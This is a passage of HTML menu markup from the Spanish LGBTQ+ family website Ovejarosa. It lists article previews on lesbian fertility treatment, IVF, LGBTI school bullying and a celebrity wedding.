<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24290 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-conversacion-sobre-ser-gay-de-una-nina-de-4-anos-y-su-madre-que-conmueve-en-internet/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/Nina-de-4-anos-que-habla-sobre-ser-gay-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/Nina-de-4-anos-que-habla-sobre-ser-gay-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/01/Nina-de-4-anos-que-habla-sobre-ser-gay-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/01/Nina-de-4-anos-que-habla-sobre-ser-gay-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2024/01/Nina-de-4-anos-que-habla-sobre-ser-gay-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-conversacion-sobre-ser-gay-de-una-nina-de-4-anos-y-su-madre-que-conmueve-en-internet/">La conversación sobre «ser gay» de una niña de 4 años y su madre que conmueve en internet</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17860 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinicas-de-reproduccion-asistida tag-como-tener-hijos tag-embarazo tag-fiv tag-inseminacion-artificial tag-madres-lesbianas tag-metodo-ropa tag-reprofiv">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cuantas-opciones-tenemos-las-mujeres-lesbianas-mamas/" class="mask-img">
				<img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas.jpg 468w, https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas-125x125.jpg 125w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cuantas-opciones-tenemos-las-mujeres-lesbianas-mamas/">¿Cuántas opciones tenemos las mujeres lesbianas para ser mamás?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
